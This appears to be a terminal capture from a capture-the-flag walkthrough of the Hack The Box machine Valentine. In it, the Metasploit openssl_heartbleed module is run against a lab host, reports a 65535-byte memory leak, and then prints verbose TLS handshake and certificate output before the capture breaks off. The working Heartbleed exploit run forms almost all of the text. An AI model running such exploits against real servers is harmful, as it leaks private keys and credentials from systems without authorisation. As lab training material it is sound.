 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[+] 10.10.10.79:443       - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 10.10.10.79:443       - Leaking heartbeat response #1
[*] 10.10.10.79:443       - Sending Client Hello...
[*] 10.10.10.79:443       - SSL record #1:
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0×0301
[*] 10.10.10.79:443       -     Length:  86
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 82
[*] 10.10.10.79:443       -             Type:   Server Hello (2)
[*] 10.10.10.79:443       -             Server Hello Version:           0×0301
[*] 10.10.10.79:443       -             Server Hello random data:       644cc768e72d39158c0207be825565b9300f95ec7a15a35f2fb012b07249a7af
[*] 10.10.10.79:443       -             Server Hello Session ID length: 32
[*] 10.10.10.79:443       -             Server Hello Session ID:        86bfe04b0811ae00fbb3231712a594dcb0f135d74069580a90674a690ca7b9bd
[*] 10.10.10.79:443       - SSL record #2:
[*] 10.10.10.79:443       -     Type:    22
[*] 10.10.10.79:443       -     Version: 0×0301
[*] 10.10.10.79:443       -     Length:  885
[*] 10.10.10.79:443       -     Handshake #1:
[*] 10.10.10.79:443       -             Length: 881
[*] 10.10.10.79:443       -             Type:   Certificate Data (11)
[*] 10.10.10.79:443       -             Certificates length: 878
[*] 10.10.10.79:443       -             Data length: 881
[*] 10.10.10.79:443       -             Certificate #1:
[*] 10.10.10.79:443       -                     Certificate #1: Length: 875
[*] 10.10.10.79:443       -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=valentine.ht
b,O=valentine.htb,ST=FL,C=US>, issuer=#<OpenSSL::X509::Name CN=valentine.htb,O=valentine.htb,ST=FL,C=US>, serial=#<OpenSSL::BN:0×0000ffff7f
39d800>, not_before=2018-02-06 00:45:25 UTC, not_after=2019-02-06 00:45:25 UTC>
[*] 10.10.10.79:443       - SSL record #3:
[*] 10.10.10.79:443       -     Type:    22